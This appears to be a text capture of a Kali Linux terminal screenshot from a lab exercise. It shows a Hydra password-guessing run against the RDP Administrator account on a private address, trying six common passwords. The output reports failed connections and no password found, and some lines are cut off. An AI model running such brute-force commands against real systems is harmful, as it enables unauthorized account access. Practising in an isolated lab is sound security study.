 ┌──(kali㉿kali)-[~]
└─$ cat <<EOF | hydra -l Administrator -P /dev/stdin rdp://192.168.56.103
Password123
Admin@123
Welcome1
Test@2024
Login$456
Secure!456
EOF
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizat
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-08 10:55:34
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connect
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 6 login tries (l:1/p:6), ~2 tries per task
[DATA] attacking rdp://192.168.56.103:3389/
[ERROR] freerdp: The connection failed to establish.
[3389][rdp] account on 192.168.56.103 might be valid but account not active for remote desktop: login: Administrat
istrator password: , continuing attacking the account.
 continuing attacking the account.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-08 10:55:36